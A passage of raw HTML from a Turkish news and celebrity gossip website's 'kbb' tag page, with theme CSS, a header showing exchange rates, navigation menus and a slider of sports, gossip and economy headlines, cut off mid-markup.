100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-kbb tag-4438 wp-theme-kanews by-kanthemes back-to-top-active"><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">42,97</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.080</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">50,62</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.030</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">58,03</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.050</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">11.261,52</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.37</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">5.966,21</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.22</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.121.846,09</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.30</i></div></span></div></div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-ufakmenu" class="d-flex"><li id="menu-item-51482" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-51482"><a href="https://sesmagazin.com/iletisim/"><span>İletişim</span></a></li><li id="menu-item-51483" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-51483"><a href="https://sesmagazin.com/kunye/"><span>Künye</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center gap-1">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button><div class="site-header-logo"><a href="https://sesmagazin.com/" title="GERÇEK MAGAZİN"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://sesmagazin.com/wp-content/uploads/ses-magazin-10x10-2.jpg" alt="" width="100" height="100" /></a><h1 class="sr-only" hidden>kbb Haberleri</h1></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://sesmagazin.com/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"><div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Ara" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button><div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://sesmagazin.com/">
<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button aria-label="Ara type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p><div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><ul id="menu-footermenu" class="site-navbar-nav"><li id="menu-item-12893" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12893"><a href="https://sesmagazin.com/category/dunya/"><span>DÜNYA</span></a><div class="kanews-mega-menu-block"><style id='kanews-theme-inline-#kanews_widget_manset_2-2' scoped type="text/css">@media (min-width: 768px) {
					#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slide, #kanews_widget_manset_2-2 .kanews-slider-global .kanews-slider-wrapper, #kanews_widget_manset_2-2 .kanews-slider-global .slick-list {
						height: 600px !important;
					}
				}</style><div class="col-12"><div id="kanews_widget_manset_2-2" class="kanews-section kanews_widget_manset_2 kanews-section-flat"><div class="kanews-slider-global kanews-slider-2 kanews-slider-number-light kanews-slider-number-bottom kanews-slider-pag-style-number" ><div class="col-12 no-gutter"><div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-2" data-slick='{"slidesToShow":1,"arrows":true,"dots":true,"infinite":false,"autoplay":false}'><div class="kanews-slide kanews-slide-pid-79085 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="FENERBAHÇE’DE YENİ HOCA ARAYIŞI (40)" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/FENERBAHCEDE-YENI-HOCA-ARAYISI-40-1-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/fenerbahcenin-ngolo-kante-transferinde-sona-yaklasildi/" class="kanews-slide-href" aria-label="Fenerbahçe’nin N’Golo Kante Transferinde Sona Yaklaşıldı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-5" href="https://sesmagazin.com/category/spor/">SPOR</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/fenerbahcenin-ngolo-kante-transferinde-sona-yaklasildi/" rel="bookmark">Fenerbahçe’nin N’Golo Kante Transferinde Sona Yaklaşıldı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79080 "><div class="kanews-slide-thumb">
<img width="670" height="377" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-292.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/cemal-hunalin-yeni-yetenegi-sosyal-medyayi-salladi/" class="kanews-slide-href" aria-label="Cemal Hünal’ın Yeni Yeteneği Sosyal Medyayı Salladı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/cemal-hunalin-yeni-yetenegi-sosyal-medyayi-salladi/" rel="bookmark">Cemal Hünal’ın Yeni Yeteneği Sosyal Medyayı Salladı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79076 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="murat-ozkaya" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/murat-ozkaya-155-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/unlu-oyuncu-ufuk-ozkandan-uzucu-haber/" class="kanews-slide-href" aria-label="Ünlü Oyuncu Ufuk Özkan’dan Üzücü Haber"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/unlu-oyuncu-ufuk-ozkandan-uzucu-haber/" rel="bookmark">Ünlü Oyuncu Ufuk Özkan’dan Üzücü Haber</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79068 "><div class="kanews-slide-thumb">
<img width="820" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-291-820x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/en-dusuk-emekli-maasi-teklifi-komisyondan-gecti/" class="kanews-slide-href" aria-label="En Düşük Emekli Maaşı Teklifi Komisyon’dan Geçti"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-3" href="https://sesmagazin.com/category/ekonomi/">EKONOMİ</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/en-dusuk-emekli-maasi-teklifi-komisyondan-gecti/" rel="bookmark">En Düşük Emekli Maaşı Teklifi Komisyon’dan Geçti</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79064 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-290-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/unlulere-yonelik-uyusturucu-operasyonunda-15-kisi-pozitif-cikti/" class="kanews-slide-href" aria-label="Ünlülere Yönelik Uyuşturucu Operasyonunda 15 Kişi Pozitif Çıktı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/unlulere-yonelik-uyusturucu-operasyonunda-15-kisi-pozitif-cikti/" rel="bookmark">Ünlülere Yönelik Uyuşturucu Operasyonunda 15 Kişi Pozitif Çıktı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79055 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="FENERBAHÇE’DE YENİ HOCA ARAYIŞI (39)" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/FENERBAHCEDE-YENI-HOCA-ARAYISI-39-1-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/besiktas-turkiye-kupasinda-ankara-keciorengucunu-3-0-yendi/" class="kanews-slide-href" aria-label="Beşiktaş, Türkiye Kupası’nda Ankara Keçiörengücü’nü 3-0 Yendi"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-5" href="https://sesmagazin.com/category/spor/">SPOR</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/besiktas-turkiye-kupasinda-ankara-keciorengucunu-3-0-yendi/" rel="bookmark">Beşiktaş, Türkiye Kupası’nda Ankara Keçiörengücü’nü 3-0 Yendi</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79050 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-186-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/voleybolcunun-kelepir-dairesi-gundemde-masak-raporundaki-detaylar/" class="kanews-slide-href" aria-label="Voleybolcunun Kelepir Dairesi Gündemde: MASAK Raporundaki Detaylar"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/voleybolcunun-kelepir-dairesi-gundemde-masak-raporundaki-detaylar/" rel="bookmark">Voleybolcunun Kelepir Dairesi Gündemde: MASAK Raporundaki Detaylar</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79045 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-185-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/sosyetenin-zarafet-gosterisi-stil-sahipleri-bir-arada/" class="kanews-slide-href" aria-label="Sosyetenin Zarafet Gösterisi: Stil Sahipleri Bir Arada"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/sosyetenin-zarafet-gosterisi-stil-sahipleri-bir-arada/" rel="bookmark">Sosyetenin Zarafet Gösterisi: Stil Sahipleri Bir Arada</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79040 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-289-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/demet-akalindan-hande-ercelin-kiyafetine-sert-sozler/" class="kanews-slide-href" aria-label="Demet Akalın’dan Hande Erçel’in Kıyafetine Sert Sözler"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/demet-akalindan-hande-ercelin-kiyafetine-sert-sozler/" rel="bookmark">Demet Akalın’dan Hande Erçel’in Kıyafetine Sert Sözler</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79035 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-184-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/bedelli-askerlik-yukumluleri-dikkat-yerler-ve-tarih-aciklandi/" class="kanews-slide-href" aria-label="Bedelli Askerlik Yükümlüleri Dikkat! Yerler ve Tarih Açıklandı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/bedelli-askerlik-yukumluleri-dikkat-yerler-ve-tarih-aciklandi/" rel="bookmark">Bedelli Askerlik Yükümlüleri Dikkat! Yerler ve Tarih Açıklandı</a></h2></div></div></div></div></div></div></div></div></div></li><li id="menu-item-12895" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12895"><a href="https://sesmagazin.com/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-12897" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12897"><a href="https://sesmagazin.com/category/gundem/"><span>GÜNDEM</span></a><ul class="sub-menu"><li id="menu-item-12896" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://sesmagazin.com/category/guncel/"><span>GÜNCEL</span></a></li><li id="menu-item-66899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66899"><a href="https://sesmagazin.com/category/meteoroloji/"><span>METEOROLOJİ</span></a></li></ul></li><li id="menu-item-12898" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://sesmagazin.com/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-12899" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12899"><a href="https://sesmagazin.com/category/politika/"><span>POLİTİKA</span></a></li><li id="menu-item-12901" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12901"><a href="https://sesmagazin.com/category/spor/"><span>SPOR</span></a><ul class="sub-menu"><li id="menu-item-66902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66902"><a href="https://sesmagazin.com/category/besiktas-haberleri/"><span>Beşiktaş</span></a></li><li id="menu-item-66903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66903"><a href="https://sesmagazin.com/category/fenerbahce-haberleri/"><span>Fenerbahçe</span></a></li><li id="menu-item-66904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66904"><a href="https://sesmagazin.com/category/galatasaray-haberleri/"><span>Galatasaray</span></a></li></ul></li><li id="menu-item-12902" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12902"><a href="https://sesmagazin.com/category/yasam/"><span>YAŞAM</span></a><ul class="sub-menu"><li id="menu-item-66896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66896"><a href="https://sesmagazin.com/category/astroloji/"><span>ASTROLOJİ</span></a></li><li id="menu-item-12894" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12894"><a href="https://sesmagazin.com/category/egitim/"><span>EĞİTİM</span></a></li><li id="menu-item-12900" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12900"><a href="https://sesmagazin.com/category/saglik/"><span>SAĞLIK</span></a></li><li id="menu-item-66898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66898"><a href="https://sesmagazin.com/category/teknoloji/"><span>TEKNOLOJİ</span></a></li></ul></li><li id="menu-item-12904" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12904"><a href="https://sesmagazin.com/category/is-dunyasindan/"><span>İŞ DÜNYASINDAN</span></a></li><li id="menu-item-12905" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12905"><a href="https://sesmagazin.com/category/kultur-sanat/"><span>KÜLTÜR SANAT</span></a><ul class="sub-menu"><li id="menu-item-12906" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12906"><a href="https://sesmagazin.com/category/muzik/"><span>MÜZİK</span></a></li></ul></li><li id="menu-item-12907" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12907"><a href="https://sesmagazin.com/category/ozel-haber/"><span>ÖZEL HABER</span></a></li></ul><div class="kanews-mode-change kanews-theme-toggle" data-active-mode="light" data-default-mode="light" data-supports-system="1" data-label-template="Mod değiştir, seçili mod %s">
<button type="button" class="kanews-theme-toggle__button header-btn-icon" aria-haspopup="true" aria-expanded="false" aria-label="Mod değiştir, seçili mod Gündüz Modu">
<span class="kanews-theme-toggle__icon" aria-hidden="true"><i class="icon-sun"></i></span>
<span class="screen-reader-text">Mod değiştir</span>
</button><div class="kanews-theme-toggle__dropdown" role="menu" aria-label="Mod Ayarları"><div class="kanews-theme-toggle__header"><div class="kanews-theme-toggle__title">Mod Ayarları</div><p class="kanews-theme-toggle__subtitle">Mod seçin, deneyimini kişiselleştirin.</p></div><ul class="kanews-theme-toggle__options" role="none"><li role="none"><button type="button" class="kanews-theme-toggle__option is-selected" role="menuitemradio" data-mode="light" aria-checked="true"><span class="kanews-theme-toggle__option-icon"><i class="icon-sun"></i></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Gündüz Modu</span><span class="kanews-theme-toggle__option-desc">Gündüz modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li><li role="none"><button type="button" class="kanews-theme-toggle__option" role="menuitemradio" data-mode="dark" aria-checked="false"><span class="kanews-theme-toggle__option-icon"><i class="icon-moon-fill"></i></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Gece Modu</span><span class="kanews-theme-toggle__option-desc">Gece modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li><li role="none"><button type="button" class="kanews-theme-toggle__option" role="menuitemradio" data-mode="system" aria-checked="false"><span class="kanews-theme-toggle__option-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="remixicon size-5 text-text-sub-600"><path d="M6.17071 18C6.58254 16.8348 7.69378 16 9 16C10.3062 16 11.4175 16.8348 11.8293 18H22V20H11.8293C11.4175 21.1652 10.3062 22 9 22C7.69378 22 6.58254 21.1652 6.17071 20H2V18H6.17071ZM12.1707 11C12.5825 9.83481 13.6938 9 15 9C16.3062 9 17.4175 9.83481 17.8293 11H22V13H17.8293C17.4175 14.1652 16.3062 15 15 15C13.6938 15 12.5825 14.1652 12.1707 13H2V11H12.1707ZM6.17071 4C6.58254 2.83481 7.69378 2 9 2C10.3062 2 11.4175 2.83481 11.8293 4H22V6H11.8293C11.4175 7.16519 10.3062 8 9 8C7.69378 8 6.58254 7.16519 6.17071 6H2V4H6.17071ZM9 6C9.55228 6 10 5.55228 10 5C10 4.44772 9.55228 4 9 4C8.44772 4 8 4.44772 8 5C8 